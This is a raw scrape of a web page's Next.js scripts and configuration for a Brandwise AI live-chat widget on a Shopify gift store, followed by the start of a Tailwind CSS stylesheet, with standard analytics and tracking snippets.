78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f6be359f318fb3f7.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[78044,[\"37243\",\"static/chunks/37243-40fb929cf724f641.js\",\"92880\",\"static/chunks/92880-e01eb58ee56f84e0.js\",\"62340\",\"static/chunks/62340-7656d059067eb35c.js\",\"62337\",\"static/chunks/62337-4d9bfdb886418af0.js\",\"80762\",\"static/chunks/app/(public-invite)/layout-e0156d7e746bc5cd.js\"],\"default\"]\n4:I[95,[],\"\"]\n5:I[34083,[],\"\"]\n7:I[790,[],\"OutletBoundary\"]\n9:I[73547,[],\"AsyncMetadataOutlet\"]\nb:I[790,[],\"ViewportBoundary\"]\nd:I[790,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[54085,[],\"\"]\n11:I[10990,[\"37243\",\"static/chunks/37243-40fb929cf724f641.js\",\"92880\",\"static/chunks/92880-e01eb58ee56f84e0.js\",\"62340\",\"static/chunks/62340-7656d059067eb35c.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"62337\",\"static/chunks/62337-4d9bfdb886418af0.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-926fe573ab91adde.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[97992,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"AxiomWebVitals\"]\n13:I[33287,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"\"]\n14:I[78552,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\","])</script><script>self.__next_f.push([1,"\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"TRPCProvider\"]\n15:I[47216,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"NuqsAdapter\"]\n16:I[77053,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"ThemeProvider\"]\n17:I[22398,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"TooltipProvider\"]\n18:I[67795,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"Analytics\"]\n19:I[47241,[\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51781\",\"static/chunks/51781-deb5beb96db8cc60.js\",\"11830\",\"static/chunks/11830-06f052e5958d0cf5.js\",\"28402\",\"static/chunks/28402-62c4bd5275d86b7b.js\",\"92839\",\"static/chunks/92839-a2adbd4087143876.js\",\"7177\",\"static/chunks/app/layout-7bae948e68fccef7.js\"],\"Toaster\"]\n1a:I[27955,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/6f25f83b99192729.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"XrPP8aG2HP9L_Z3u1Fx8r\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768245069314_oyqzvz3gb\u0026currentTime=2026-01-12T19%3A11%3A09.314Z\u0026ipAddress=172.69.17.91\u0026city=Chicago\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768245069314_oyqzvz3gb\\\",\\\"currentTime\\\":\\\"2026-01-12T19:11:09.314Z\\\",\\\"ipAddress\\\":\\\"172.69.17.91\\\",\\\"city\\\":\\\"Chicago\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f25f83b99192729.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768245069714},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[37481,[\"70294\",\"static/chunks/c0ca1942-6e911295f5ab811f.js\",\"51514\",\"static/chunks/51514-b56b71705d199ff7.js\",\"37243\",\"static/chunks/37243-40fb929cf724f641.js\",\"92880\",\"static/chunks/92880-e01eb58ee56f84e0.js\",\"62340\",\"static/chunks/62340-7656d059067eb35c.js\",\"43458\",\"static/chunks/43458-6573f7e7bcd5aa7d.js\",\"89444\",\"static/chunks/89444-2703e2b3ad25c6d6.js\",\"47241\",\"static/chunks/47241-25c2cadbc3b49e93.js\",\"25639\",\"static/chunks/25639-1f58656464fa9555.js\",\"10496\",\"static/chunks/10496-3e76db59de7a5398.js\",\"37222\",\"static/chunks/37222-5223fe8ff49f9a2f.js\",\"51620\",\"static/chunks/51620-3fb32c1c0e9d20bd.js\",\"50801\",\"static/chunks/50801-0a24d4d30dfe7eff.js\",\"18894\",\"static/chunks/18894-af27194ae99b5ff5.js\",\"17876\",\"static/chunks/17876-64238556b2d281f7.js\",\"33736\",\"static/chunks/33736-6808dda74c5c5936.js\",\"64130\",\"static/chunks/64130-0b675c425e788d80.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-7d6fe2e891781225.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3978,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh76beffxqh8ntsfd1gzxpad1x7z3nhb\",\"userKey\":\"bw_1768245069314_oyqzvz3gb\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c18f09d972ac4a3697f38a3dcc6f3818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css
body_size: 2482
content:
:root,[data-theme]{background-color:var(--fallback-b1,oklch(var(--b1)/1));color:var(--fallback-bc,oklch(var(--bc)/1))}@supports not (color:oklch(0% 0 0)){:root{color-scheme:light;--fallback-p:#491eff;--fallback-pc:#d4dbff;--fallback-s:#ff41c7;--fallback-sc:#fff9fc;--fallback-a:#00cfbd;--fallback-ac:#00100d;--fallback-n:#2b3440;--fallback-nc:#d7dde4;--fallback-b1:#fff;--fallback-b2:#e5e6e6;--fallback-b3:#e5e6e6;--fallback-bc:#1f2937;--fallback-in:#00b3f0;--fallback-inc:#000;--fallback-su:#00ca92;--fallback-suc:#000;--fallback-wa:#ffc22d;--fallback-wac:#000;--fallback-er:#ff6f70;--fallback-erc:#000}@media (prefers-color-scheme:dark){:root{color-scheme:dark;--fallback-p:#7582ff;--fallback-pc:#050617;--fallback-s:#ff71cf;--fallback-sc:#190211;--fallback-a:#00c7b5;--fallback-ac:#000e0c;--fallback-n:#2a323c;--fallback-nc:#a6adbb;--fallback-b1:#1d232a;--fallback-b2:#191e24;--fallback-b3:#15191e;--fallback-bc:#a6adbb;--fallback-in:#00b3f0;--fallback-inc:#000;--fallback-su:#00ca92;--fallback-suc:#000;--fallback-wa:#ffc22d;--fallback-wac:#000;--fallback-er:#ff6f70;--fallback-erc:#000}}}html{-webkit-tap-highlight-color:transparent}*{scrollbar-color:color-mix(in oklch,currentColor 35%,transparent) transparent}:hover{scrollbar-color:color-mix(in oklch,currentColor 60%,transparent) transparent}:root{color-scheme:light;--in:72.06% 0.191 231.6;--su:64.8% 0.150 160;--wa:84.71% 0.199 83.87;--er:71.76% 0.221 22.18;--pc:89.824% 0.06192 275.75;--ac:15.352% 0.0368 183.61;--inc:0% 0 0;--suc:0% 0 0;--wac:0% 0 0;--erc:0% 0 0;--rounded-box:16px;--rounded-btn:8px;--rounded-badge:30.4px;--animation-btn:0.25s;--animation-input:.2s;--btn-focus-scale:0.95;--border-btn:1px;--tab-border:1px;--tab-radius:8px;--p:49.12% 0.3096 275.75;--s:69.71% 0.329 342.55;--sc:98.71% 0.0106 342.55;--a:76.76% 0.184 183.61;--n:32.1785% 0.02476 255.701624;--nc:89.4994% 0.011585 252.096176;--b1:100% 0 0;--b2:96.1151% 0 0;--b3:92.4169% 0.00108 197.137559;--bc:27.8078% 0.029596 256.847952}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: 